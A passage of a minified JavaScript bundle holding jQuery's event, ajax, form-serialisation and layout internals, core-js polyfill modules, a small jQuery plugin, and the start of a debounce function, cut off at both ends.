e,i,o,s;if(r)for(i=0,o=Et(this),s=nt(t);e=s[i++];)o.hasClass(e)?o.removeClass(e):o.addClass(e);else void 0!==t&&"boolean"!==n||(e=et(this),e&&Bt.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===t?"":Bt.get(this,"__className__")||""))})},hasClass:function(t){var e,n,r=0;for(e=" "+t+" ";n=this[r++];)if(1===n.nodeType&&(" "+tt(et(n))+" ").indexOf(e)>-1)return!0;return!1}});var Ae=/\r/g;Et.fn.extend({val:function(t){var e,n,r,i=this[0];return arguments.length?(r=wt(t),this.each(function(n){var i;1===this.nodeType&&(i=r?t.call(this,n,Et(this).val()):t,null==i?i="":"number"==typeof i?i+="":Array.isArray(i)&&(i=Et.map(i,function(t){return null==t?"":t+""})),(e=Et.valHooks[this.type]||Et.valHooks[this.nodeName.toLowerCase()])&&"set"in e&&void 0!==e.set(this,i,"value")||(this.value=i))})):i?(e=Et.valHooks[i.type]||Et.valHooks[i.nodeName.toLowerCase()])&&"get"in e&&void 0!==(n=e.get(i,"value"))?n:(n=i.value,"string"==typeof n?n.replace(Ae,""):null==n?"":n):void 0}}),Et.extend({valHooks:{option:{get:function(t){var e=Et.find.attr(t,"value");return null!=e?e:tt(Et.text(t))}},select:{get:function(t){var e,n,r,i=t.options,o=t.selectedIndex,s="select-one"===t.type,a=s?null:[],c=s?o+1:i.length;for(r=o<0?c:s?o:0;r<c;r++)if(n=i[r],(n.selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!u(n.parentNode,"optgroup"))){if(e=Et(n).val(),s)return e;a.push(e)}return a},set:function(t,e){for(var n,r,i=t.options,o=Et.makeArray(e),s=i.length;s--;)r=i[s],(r.selected=Et.inArray(Et.valHooks.option.get(r),o)>-1)&&(n=!0);return n||(t.selectedIndex=-1),o}}}}),Et.each(["radio","checkbox"],function(){Et.valHooks[this]={set:function(t,e){if(Array.isArray(e))return t.checked=Et.inArray(Et(t).val(),e)>-1}},_t.checkOn||(Et.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})}),_t.focusin="onfocusin"in n;var Oe=/^(?:focusinfocus|focusoutblur)$/,Me=function(t){t.stopPropagation()};Et.extend(Et.event,{trigger:function(t,e,r,i){var o,s,a,c,u,l,f,h,p=[r||lt],d=yt.call(t,"type")?t.type:t,v=yt.call(t,"namespace")?t.namespace.split("."):[];if(s=h=a=r=r||lt,3!==r.nodeType&&8!==r.nodeType&&!Oe.test(d+Et.event.triggered)&&(d.indexOf(".")>-1&&(v=d.split("."),d=v.shift(),v.sort()),u=d.indexOf(":")<0&&"on"+d,t=t[Et.expando]?t:new Et.Event(d,"object"==typeof t&&t),t.isTrigger=i?2:3,t.namespace=v.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=r),e=null==e?[t]:Et.makeArray(e,[t]),f=Et.event.special[d]||{},i||!f.trigger||!1!==f.trigger.apply(r,e))){if(!i&&!f.noBubble&&!kt(r)){for(c=f.delegateType||d,Oe.test(c+d)||(s=s.parentNode);s;s=s.parentNode)p.push(s),a=s;a===(r.ownerDocument||lt)&&p.push(a.defaultView||a.parentWindow||n)}for(o=0;(s=p[o++])&&!t.isPropagationStopped();)h=s,t.type=o>1?c:f.bindType||d,l=(Bt.get(s,"events")||{})[t.type]&&Bt.get(s,"handle"),l&&l.apply(s,e),(l=u&&s[u])&&l.apply&&Wt(s)&&(t.result=l.apply(s,e),!1===t.result&&t.preventDefault());return t.type=d,i||t.isDefaultPrevented()||f._default&&!1!==f._default.apply(p.pop(),e)||!Wt(r)||u&&wt(r[d])&&!kt(r)&&(a=r[u],a&&(r[u]=null),Et.event.triggered=d,t.isPropagationStopped()&&h.addEventListener(d,Me),r[d](),t.isPropagationStopped()&&h.removeEventListener(d,Me),Et.event.triggered=void 0,a&&(r[u]=a)),t.result}},simulate:function(t,e,n){var r=Et.extend(new Et.Event,n,{type:t,isSimulated:!0});Et.event.trigger(r,null,e)}}),Et.fn.extend({trigger:function(t,e){return this.each(function(){Et.event.trigger(t,e,this)})},triggerHandler:function(t,e){var n=this[0];if(n)return Et.event.trigger(t,e,n,!0)}}),_t.focusin||Et.each({focus:"focusin",blur:"focusout"},function(t,e){var n=function(t){Et.event.simulate(e,t.target,Et.event.fix(t))};Et.event.special[e]={setup:function(){var r=this.ownerDocument||this,i=Bt.access(r,e);i||r.addEventListener(t,n,!0),Bt.access(r,e,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this,i=Bt.access(r,e)-1;i?Bt.access(r,e,i):(r.removeEventListener(t,n,!0),Bt.remove(r,e))}}});var De=n.location,je=Date.now(),Ne=/\?/;Et.parseXML=function(t){var e;if(!t||"string"!=typeof t)return null;try{e=(new n.DOMParser).parseFromString(t,"text/xml")}catch(t){e=void 0}return e&&!e.getElementsByTagName("parsererror").length||Et.error("Invalid XML: "+t),e};var Fe=/\[\]$/,Le=/\r?\n/g,Ie=/^(?:submit|button|image|reset|file)$/i,Re=/^(?:input|select|textarea|keygen)/i;Et.param=function(t,e){var n,r=[],i=function(t,e){var n=wt(e)?e():e;r[r.length]=encodeURIComponent(t)+"="+encodeURIComponent(null==n?"":n)};if(Array.isArray(t)||t.jquery&&!Et.isPlainObject(t))Et.each(t,function(){i(this.name,this.value)});else for(n in t)rt(n,t[n],e,i);return r.join("&")},Et.fn.extend({serialize:function(){return Et.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var t=Et.prop(this,"elements");return t?Et.makeArray(t):this}).filter(function(){var t=this.type;return this.name&&!Et(this).is(":disabled")&&Re.test(this.nodeName)&&!Ie.test(t)&&(this.checked||!Zt.test(t))}).map(function(t,e){var n=Et(this).val();return null==n?null:Array.isArray(n)?Et.map(n,function(t){return{name:e.name,value:t.replace(Le,"\r\n")}}):{name:e.name,value:n.replace(Le,"\r\n")}}).get()}});var $e=/%20/g,He=/#.*$/,qe=/([?&])_=[^&]*/,We=/^(.*?):[ \t]*([^\r\n]*)$/gm,Be=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Ue=/^(?:GET|HEAD)$/,ze=/^\/\//,Ge={},Ve={},Xe="*/".concat("*"),Ke=lt.createElement("a");Ke.href=De.href,Et.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:De.href,type:"GET",isLocal:Be.test(De.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Xe,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":Et.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?st(st(t,Et.ajaxSettings),e):st(Et.ajaxSettings,t)},ajaxPrefilter:it(Ge),ajaxTransport:it(Ve),ajax:function(t,e){function r(t,e,r,a){var u,h,p,x,_,w=e;l||(l=!0,c&&n.clearTimeout(c),i=void 0,s=a||"",k.readyState=t>0?4:0,u=t>=200&&t<300||304===t,r&&(x=at(d,k,r)),x=ct(d,x,k,u),u?(d.ifModified&&(_=k.getResponseHeader("Last-Modified"),_&&(Et.lastModified[o]=_),(_=k.getResponseHeader("etag"))&&(Et.etag[o]=_)),204===t||"HEAD"===d.type?w="nocontent":304===t?w="notmodified":(w=x.state,h=x.data,p=x.error,u=!p)):(p=w,!t&&w||(w="error",t<0&&(t=0))),k.status=t,k.statusText=(e||w)+"",u?g.resolveWith(v,[h,w,k]):g.rejectWith(v,[k,w,p]),k.statusCode(b),b=void 0,f&&m.trigger(u?"ajaxSuccess":"ajaxError",[k,d,u?h:p]),y.fireWith(v,[k,w]),f&&(m.trigger("ajaxComplete",[k,d]),--Et.active||Et.event.trigger("ajaxStop")))}"object"==typeof t&&(e=t,t=void 0),e=e||{};var i,o,s,a,c,u,l,f,h,p,d=Et.ajaxSetup({},e),v=d.context||d,m=d.context&&(v.nodeType||v.jquery)?Et(v):Et.event,g=Et.Deferred(),y=Et.Callbacks("once memory"),b=d.statusCode||{},x={},_={},w="canceled",k={readyState:0,getResponseHeader:function(t){var e;if(l){if(!a)for(a={};e=We.exec(s);)a[e[1].toLowerCase()]=e[2];e=a[t.toLowerCase()]}return null==e?null:e},getAllResponseHeaders:function(){return l?s:null},setRequestHeader:function(t,e){return null==l&&(t=_[t.toLowerCase()]=_[t.toLowerCase()]||t,x[t]=e),this},overrideMimeType:function(t){return null==l&&(d.mimeType=t),this},statusCode:function(t){var e;if(t)if(l)k.always(t[k.status]);else for(e in t)b[e]=[b[e],t[e]];return this},abort:function(t){var e=t||w;return i&&i.abort(e),r(0,e),this}};if(g.promise(k),d.url=((t||d.url||De.href)+"").replace(ze,De.protocol+"//"),d.type=e.method||e.type||d.method||d.type,d.dataTypes=(d.dataType||"*").toLowerCase().match(Lt)||[""],null==d.crossDomain){u=lt.createElement("a");try{u.href=d.url,u.href=u.href,d.crossDomain=Ke.protocol+"//"+Ke.host!=u.protocol+"//"+u.host}catch(t){d.crossDomain=!0}}if(d.data&&d.processData&&"string"!=typeof d.data&&(d.data=Et.param(d.data,d.traditional)),ot(Ge,d,e,k),l)return k;f=Et.event&&d.global,f&&0==Et.active++&&Et.event.trigger("ajaxStart"),d.type=d.type.toUpperCase(),d.hasContent=!Ue.test(d.type),o=d.url.replace(He,""),d.hasContent?d.data&&d.processData&&0===(d.contentType||"").indexOf("application/x-www-form-urlencoded")&&(d.data=d.data.replace($e,"+")):(p=d.url.slice(o.length),d.data&&(d.processData||"string"==typeof d.data)&&(o+=(Ne.test(o)?"&":"?")+d.data,delete d.data),!1===d.cache&&(o=o.replace(qe,"$1"),p=(Ne.test(o)?"&":"?")+"_="+je+++p),d.url=o+p),d.ifModified&&(Et.lastModified[o]&&k.setRequestHeader("If-Modified-Since",Et.lastModified[o]),Et.etag[o]&&k.setRequestHeader("If-None-Match",Et.etag[o])),(d.data&&d.hasContent&&!1!==d.contentType||e.contentType)&&k.setRequestHeader("Content-Type",d.contentType),k.setRequestHeader("Accept",d.dataTypes[0]&&d.accepts[d.dataTypes[0]]?d.accepts[d.dataTypes[0]]+("*"!==d.dataTypes[0]?", "+Xe+"; q=0.01":""):d.accepts["*"]);for(h in d.headers)k.setRequestHeader(h,d.headers[h]);if(d.beforeSend&&(!1===d.beforeSend.call(v,k,d)||l))return k.abort();if(w="abort",y.add(d.complete),k.done(d.success),k.fail(d.error),i=ot(Ve,d,e,k)){if(k.readyState=1,f&&m.trigger("ajaxSend",[k,d]),l)return k;d.async&&d.timeout>0&&(c=n.setTimeout(function(){k.abort("timeout")},d.timeout));try{l=!1,i.send(x,r)}catch(t){if(l)throw t;r(-1,t)}}else r(-1,"No Transport");return k},getJSON:function(t,e,n){return Et.get(t,e,n,"json")},getScript:function(t,e){return Et.get(t,void 0,e,"script")}}),Et.each(["get","post"],function(t,e){Et[e]=function(t,n,r,i){return wt(n)&&(i=i||r,r=n,n=void 0),Et.ajax(Et.extend({url:t,type:e,dataType:i,data:n,success:r},Et.isPlainObject(t)&&t))}}),Et._evalUrl=function(t){return Et.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},Et.fn.extend({wrapAll:function(t){var e;return this[0]&&(wt(t)&&(t=t.call(this[0])),e=Et(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t}).append(this)),this},wrapInner:function(t){return wt(t)?this.each(function(e){Et(this).wrapInner(t.call(this,e))}):this.each(function(){var e=Et(this),n=e.contents();n.length?n.wrapAll(t):e.append(t)})},wrap:function(t){var e=wt(t);return this.each(function(n){Et(this).wrapAll(e?t.call(this,n):t)})},unwrap:function(t){return this.parent(t).not("body").each(function(){Et(this).replaceWith(this.childNodes)}),this}}),Et.expr.pseudos.hidden=function(t){return!Et.expr.pseudos.visible(t)},Et.expr.pseudos.visible=function(t){return!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)},Et.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(t){}};var Qe={0:200,1223:204},Ye=Et.ajaxSettings.xhr();_t.cors=!!Ye&&"withCredentials"in Ye,_t.ajax=Ye=!!Ye,Et.ajaxTransport(function(t){var e,r;if(_t.cors||Ye&&!t.crossDomain)return{send:function(i,o){var s,a=t.xhr();if(a.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(s in t.xhrFields)a[s]=t.xhrFields[s];t.mimeType&&a.overrideMimeType&&a.overrideMimeType(t.mimeType),t.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");for(s in i)a.setRequestHeader(s,i[s]);e=function(t){return function(){e&&(e=r=a.onload=a.onerror=a.onabort=a.ontimeout=a.onreadystatechange=null,"abort"===t?a.abort():"error"===t?"number"!=typeof a.status?o(0,"error"):o(a.status,a.statusText):o(Qe[a.status]||a.status,a.statusText,"text"!==(a.responseType||"text")||"string"!=typeof a.responseText?{binary:a.response}:{text:a.responseText},a.getAllResponseHeaders()))}},a.onload=e(),r=a.onerror=a.ontimeout=e("error"),void 0!==a.onabort?a.onabort=r:a.onreadystatechange=function(){4===a.readyState&&n.setTimeout(function(){e&&r()})},e=e("abort");try{a.send(t.hasContent&&t.data||null)}catch(t){if(e)throw t}},abort:function(){e&&e()}}}),Et.ajaxPrefilter(function(t){t.crossDomain&&(t.contents.script=!1)}),Et.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return Et.globalEval(t),t}}}),Et.ajaxPrefilter("script",function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET")}),Et.ajaxTransport("script",function(t){if(t.crossDomain){var e,n;return{send:function(r,i){e=Et("<script>").prop({charset:t.scriptCharset,src:t.url}).on("load error",n=function(t){e.remove(),n=null,t&&i("error"===t.type?404:200,t.type)}),lt.head.appendChild(e[0])},abort:function(){n&&n()}}}});var Je=[],Ze=/(=)\?(?=&|$)|\?\?/;Et.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=Je.pop()||Et.expando+"_"+je++;return this[t]=!0,t}}),Et.ajaxPrefilter("json jsonp",function(t,e,r){var i,o,s,a=!1!==t.jsonp&&(Ze.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ze.test(t.data)&&"data");if(a||"jsonp"===t.dataTypes[0])return i=t.jsonpCallback=wt(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,a?t[a]=t[a].replace(Ze,"$1"+i):!1!==t.jsonp&&(t.url+=(Ne.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return s||Et.error(i+" was not called"),s[0]},t.dataTypes[0]="json",o=n[i],n[i]=function(){s=arguments},r.always(function(){void 0===o?Et(n).removeProp(i):n[i]=o,t[i]&&(t.jsonpCallback=e.jsonpCallback,Je.push(i)),s&&wt(o)&&o(s[0]),s=o=void 0}),"script"}),_t.createHTMLDocument=function(){var t=lt.implementation.createHTMLDocument("").body;return t.innerHTML="<form></form><form></form>",2===t.childNodes.length}(),Et.parseHTML=function(t,e,n){if("string"!=typeof t)return[];"boolean"==typeof e&&(n=e,e=!1);var r,i,o;return e||(_t.createHTMLDocument?(e=lt.implementation.createHTMLDocument(""),r=e.createElement("base"),r.href=lt.location.href,e.head.appendChild(r)):e=lt),i=Mt.exec(t),o=!n&&[],i?[e.createElement(i[1])]:(i=T([t],e,o),o&&o.length&&Et(o).remove(),Et.merge([],i.childNodes))},Et.fn.load=function(t,e,n){var r,i,o,s=this,a=t.indexOf(" ");return a>-1&&(r=tt(t.slice(a)),t=t.slice(0,a)),wt(e)?(n=e,e=void 0):e&&"object"==typeof e&&(i="POST"),s.length>0&&Et.ajax({url:t,type:i||"GET",dataType:"html",data:e}).done(function(t){o=arguments,s.html(r?Et("<div>").append(Et.parseHTML(t)).find(r):t)}).always(n&&function(t,e){s.each(function(){n.apply(this,o||[t.responseText,e,t])})}),this},Et.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(t,e){Et.fn[e]=function(t){return this.on(e,t)}}),Et.expr.pseudos.animated=function(t){return Et.grep(Et.timers,function(e){return t===e.elem}).length},Et.offset={setOffset:function(t,e,n){var r,i,o,s,a,c,u,l=Et.css(t,"position"),f=Et(t),h={};"static"===l&&(t.style.position="relative"),a=f.offset(),o=Et.css(t,"top"),c=Et.css(t,"left"),u=("absolute"===l||"fixed"===l)&&(o+c).indexOf("auto")>-1,u?(r=f.position(),s=r.top,i=r.left):(s=parseFloat(o)||0,i=parseFloat(c)||0),wt(e)&&(e=e.call(t,n,Et.extend({},a))),null!=e.top&&(h.top=e.top-a.top+s),null!=e.left&&(h.left=e.left-a.left+i),"using"in e?e.using.call(t,h):f.css(h)}},Et.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){Et.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var t,e,n,r=this[0],i={top:0,left:0};if("fixed"===Et.css(r,"position"))e=r.getBoundingClientRect();else{for(e=this.offset(),n=r.ownerDocument,t=r.offsetParent||n.documentElement;t&&(t===n.body||t===n.documentElement)&&"static"===Et.css(t,"position");)t=t.parentNode;t&&t!==r&&1===t.nodeType&&(i=Et(t).offset(),i.top+=Et.css(t,"borderTopWidth",!0),i.left+=Et.css(t,"borderLeftWidth",!0))}return{top:e.top-i.top-Et.css(r,"marginTop",!0),left:e.left-i.left-Et.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent;t&&"static"===Et.css(t,"position");)t=t.offsetParent;return t||ie})}}),Et.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,e){var n="pageYOffset"===e;Et.fn[t]=function(r){return $t(this,function(t,r,i){var o;if(kt(t)?o=t:9===t.nodeType&&(o=t.defaultView),void 0===i)return o?o[e]:t[r];o?o.scrollTo(n?o.pageXOffset:i,n?i:o.pageYOffset):t[r]=i},t,r,arguments.length)}}),Et.each(["top","left"],function(t,e){Et.cssHooks[e]=H(_t.pixelPosition,function(t,n){if(n)return n=$(t,e),he.test(n)?Et(t).position()[e]+"px":n})}),Et.each({Height:"height",Width:"width"},function(t,e){Et.each({padding:"inner"+t,content:e,"":"outer"+t},function(n,r){Et.fn[r]=function(i,o){var s=arguments.length&&(n||"boolean"!=typeof i),a=n||(!0===i||!0===o?"margin":"border");return $t(this,function(e,n,i){var o;return kt(e)?0===r.indexOf("outer")?e["inner"+t]:e.document.documentElement["client"+t]:9===e.nodeType?(o=e.documentElement,Math.max(e.body["scroll"+t],o["scroll"+t],e.body["offset"+t],o["offset"+t],o["client"+t])):void 0===i?Et.css(e,n,a):Et.style(e,n,i,a)},e,s?i:void 0,s)}})}),Et.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(t,e){Et.fn[e]=function(t,n){return arguments.length>0?this.on(e,null,t,n):this.trigger(e)}}),Et.fn.extend({hover:function(t,e){return this.mouseenter(t).mouseleave(e||t)}}),Et.fn.extend({bind:function(t,e,n){return this.on(t,null,e,n)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,n,r){return this.on(e,t,n,r)},undelegate:function(t,e,n){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",n)}}),Et.proxy=function(t,e){var n,r,i;if("string"==typeof e&&(n=t[e],e=t,t=n),wt(t))return r=ht.call(arguments,2),i=function(){return t.apply(e||this,r.concat(ht.call(arguments)))},i.guid=t.guid=t.guid||Et.guid++,i},Et.holdReady=function(t){t?Et.readyWait++:Et.ready(!0)},Et.isArray=Array.isArray,Et.parseJSON=JSON.parse,Et.nodeName=u,Et.isFunction=wt,Et.isWindow=kt,Et.camelCase=y,Et.type=a,Et.now=Date.now,Et.isNumeric=function(t){var e=Et.type(t);return("number"===e||"string"===e)&&!isNaN(t-parseFloat(t))},r=[],void 0!==(i=function(){return Et}.apply(e,r))&&(t.exports=i);var tn=n.jQuery,en=n.$;return Et.noConflict=function(t){return n.$===Et&&(n.$=en),t&&n.jQuery===Et&&(n.jQuery=tn),Et},o||(n.jQuery=n.$=Et),Et})},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e){var n=0,r=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++n+r).toString(36))}},function(t,e,n){var r=n(102),i=n(73);t.exports=Object.keys||function(t){return r(t,i)}},function(t,e,n){var r=n(24),i=Math.max,o=Math.min;t.exports=function(t,e){return t=r(t),t<0?i(t+e,0):o(t,e)}},function(t,e,n){var r=n(1),i=n(103),o=n(73),s=n(72)("IE_PROTO"),a=function(){},c=function(){var t,e=n(70)("iframe"),r=o.length;for(e.style.display="none",n(74).appendChild(e),e.src="javascript:",t=e.contentWindow.document,t.open(),t.write("<script>document.F=Object<\/script>"),t.close(),c=t.F;r--;)delete c.prototype[o[r]];return c()};t.exports=Object.create||function(t,e){var n;return null!==t?(a.prototype=r(t),n=new a,a.prototype=null,n[s]=t):n=c(),void 0===e?n:i(n,e)}},function(t,e,n){var r=n(102),i=n(73).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,i)}},function(t,e,n){"use strict";var r=n(2),i=n(7),o=n(6),s=n(5)("species");t.exports=function(t){var e=r[t];o&&e&&!e[s]&&i.f(e,s,{configurable:!0,get:function(){return this}})}},function(t,e){t.exports=function(t,e,n,r){if(!(t instanceof e)||void 0!==r&&r in t)throw TypeError(n+": incorrect invocation!");return t}},function(t,e,n){var r=n(19),i=n(114),o=n(86),s=n(1),a=n(8),c=n(88),u={},l={},e=t.exports=function(t,e,n,f,h){var p,d,v,m,g=h?function(){return t}:c(t),y=r(n,f,e?2:1),b=0;if("function"!=typeof g)throw TypeError(t+" is not iterable!");if(o(g)){for(p=a(t.length);p>b;b++)if((m=e?y(s(d=t[b])[0],d[1]):y(t[b]))===u||m===l)return m}else for(v=g.call(t);!(d=v.next()).done;)if((m=i(v,y,d.value,e))===u||m===l)return m};e.BREAK=u,e.RETURN=l},function(t,e,n){var r=n(12);t.exports=function(t,e,n){for(var i in e)r(t,i,e[i],n);return t}},function(t,e){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(t){"object"==typeof window&&(n=window)}t.exports=n},,function(t,e,n){var r=n(7).f,i=n(14),o=n(5)("toStringTag");t.exports=function(t,e,n){t&&!i(t=n?t:t.prototype,o)&&r(t,o,{configurable:!0,value:e})}},function(t,e,n){var r=n(0),i=n(23),o=n(3),s=n(76),a="["+s+"]",c="​",u=RegExp("^"+a+a+"*"),l=RegExp(a+a+"*$"),f=function(t,e,n){var i={},a=o(function(){return!!s[t]()||c[t]()!=c}),u=i[t]=a?e(h):s[t];n&&(i[n]=u),r(r.P+r.F*a,"String",i)},h=f.trim=function(t,e){return t=String(i(t)),1&e&&(t=t.replace(u,"")),2&e&&(t=t.replace(l,"")),t};t.exports=f},function(t,e){t.exports={}},function(t,e,n){var r=n(4);t.exports=function(t,e){if(!r(t)||t._t!==e)throw TypeError("Incompatible receiver, "+e+" required!");return t}},function(t,e,n){var r=n(20);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==r(t)?t.split(""):Object(t)}},function(t,e){e.f={}.propertyIsEnumerable},function(t,e,n){var r=n(20),i=n(5)("toStringTag"),o="Arguments"==r(function(){return arguments}()),s=function(t,e){try{return t[e]}catch(t){}};t.exports=function(t){var e,n,a;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=s(e=Object(t),i))?n:o?r(e):"Object"==(a=r(e))&&"function"==typeof e.callee?"Arguments":a}},function(t,e,n){var r=n(18),i=n(2),o=i["__core-js_shared__"]||(i["__core-js_shared__"]={});(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:r.version,mode:n(30)?"pure":"global",copyright:"© 2018 Denis Pushkarev (zloirock.ru)"})},function(t,e,n){var r=n(15),i=n(8),o=n(36);t.exports=function(t){return function(e,n,s){var a,c=r(e),u=i(c.length),l=o(s,u);if(t&&n!=n){for(;u>l;)if((a=c[l++])!=a)return!0}else for(;u>l;l++)if((t||l in c)&&c[l]===n)return t||l||0;return!t&&-1}}},function(t,e){e.f=Object.getOwnPropertySymbols},function(t,e,n){var r=n(20);t.exports=Array.isArray||function(t){return"Array"==r(t)}},function(t,e,n){var r=n(4),i=n(20),o=n(5)("match");t.exports=function(t){var e;return r(t)&&(void 0!==(e=t[o])?!!e:"RegExp"==i(t))}},function(t,e,n){var r=n(5)("iterator"),i=!1;try{var o=[7][r]();o.return=function(){i=!0},Array.from(o,function(){throw 2})}catch(t){}t.exports=function(t,e){if(!e&&!i)return!1;var n=!1;try{var o=[7],s=o[r]();s.next=function(){return{done:n=!0}},o[r]=function(){return s},t(o)}catch(t){}return n}},function(t,e,n){"use strict";var r=n(1);t.exports=function(){var t=r(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e}},function(t,e,n){"use strict";var r=n(11),i=n(12),o=n(3),s=n(23),a=n(5);t.exports=function(t,e,n){var c=a(t),u=n(s,c,""[t]),l=u[0],f=u[1];o(function(){var e={};return e[c]=function(){return 7},7!=""[t](e)})&&(i(String.prototype,t,l),r(RegExp.prototype,c,2==e?function(t,e){return f.call(t,this,e)}:function(t){return f.call(t,this)}))}},function(t,e,n){var r=n(1),i=n(10),o=n(5)("species");t.exports=function(t,e){var n,s=r(t).constructor;return void 0===s||void 0==(n=r(s)[o])?e:i(n)}},function(t,e,n){var r=n(2),i=r.navigator;t.exports=i&&i.userAgent||""},function(t,e,n){"use strict";var r=n(2),i=n(0),o=n(12),s=n(42),a=n(29),c=n(41),u=n(40),l=n(4),f=n(3),h=n(57),p=n(45),d=n(77);t.exports=function(t,e,n,v,m,g){var y=r[t],b=y,x=m?"set":"add",_=b&&b.prototype,w={},k=function(t){var e=_[t];o(_,t,"delete"==t?function(t){return!(g&&!l(t))&&e.call(this,0===t?0:t)}:"has"==t?function(t){return!(g&&!l(t))&&e.call(this,0===t?0:t)}:"get"==t?function(t){return g&&!l(t)?void 0:e.call(this,0===t?0:t)}:"add"==t?function(t){return e.call(this,0===t?0:t),this}:function(t,n){return e.call(this,0===t?0:t,n),this})};if("function"==typeof b&&(g||_.forEach&&!f(function(){(new b).entries().next()}))){var S=new b,E=S[x](g?{}:-0,1)!=S,P=f(function(){S.has(1)}),T=h(function(t){new b(t)}),C=!g&&f(function(){for(var t=new b,e=5;e--;)t[x](e,e);return!t.has(-0)});T||(b=e(function(e,n){u(e,b,t);var r=d(new y,e,b);return void 0!=n&&c(n,m,r[x],r),r}),b.prototype=_,_.constructor=b),(P||C)&&(k("delete"),k("has"),m&&k("get")),(C||E)&&k(x),g&&_.clear&&delete _.clear}else b=v.getConstructor(e,t,m,x),s(b.prototype,n),a.NEED=!0;return p(b,t),w[t]=b,i(i.G+i.W+i.F*(b!=y),w),g||v.setStrong(b,t,m),b}},function(t,e,n){for(var r,i=n(2),o=n(11),s=n(34),a=s("typed_array"),c=s("view"),u=!(!i.ArrayBuffer||!i.DataView),l=u,f=0,h="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");f<9;)(r=i[h[f++]])?(o(r.prototype,a,!0),o(r.prototype,c,!0)):l=!1;t.exports={ABV:u,CONSTR:l,TYPED:a,VIEW:c}},function(t,e,n){"use strict";t.exports=n(30)||!n(3)(function(){var t=Math.random();__defineSetter__.call(null,t,function(){}),delete n(2)[t]})},function(t,e,n){"use strict";var r=n(0);t.exports=function(t){r(r.S,t,{of:function(){for(var t=arguments.length,e=new Array(t);t--;)e[t]=arguments[t];return new this(e)}})}},function(t,e,n){"use strict";var r=n(0),i=n(10),o=n(19),s=n(41);t.exports=function(t){r(r.S,t,{from:function(t){var e,n,r,a,c=arguments[1];return i(this),e=void 0!==c,e&&i(c),void 0==t?new this:(n=[],e?(r=0,a=o(c,arguments[2],2),s(t,!1,function(t){n.push(a(t,r++))})):s(t,!1,n.push,n),new this(n))}})}},function(t,e,n){"use strict";!function(t,e){e.fn.hasInitedKey=function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=!!this.data(t);return!0!==n&&e&&this.data(t,!0),n},e.fn.removeInitedKey=function(t){return this.each(function(n,r){e(r).data(t,null)})}}(window,window.jQuery)},function(t,e,n){function r(t,e,n){function r(e){var n=y,r=b;return y=b=void 0,S=e,_=t.apply(r,n)}function l(t){return S=t,w=setTimeout(p,e),E?r(t):_}function f(t){var n=t-k,r=t-S,i=e-n;return P?u(i,x-r):i}function h(t){var n=t-k,r=t-S;return void 0===k||n>=e||n<0||P&&r>=x}function p(){var t=o();if(h(t))return d(t);w=setTimeout(p,f(t))}function d(t){return w=void 0,T&&y?r(t):(y=b=void 0,_)}function v(){void 0!==w&&clearTimeout(w),S=0,y=k=b=w=void 0}function m(){return void 0===w?_:d(o())}function g(){var 